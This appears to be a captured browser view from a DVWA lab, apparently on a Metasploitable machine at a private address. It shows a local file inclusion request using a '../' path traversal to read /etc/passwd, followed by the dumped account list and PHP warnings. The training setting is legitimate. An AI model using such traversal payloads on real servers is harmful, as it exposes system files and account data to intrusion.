 Not secure 192.168.107.128/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd Y
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326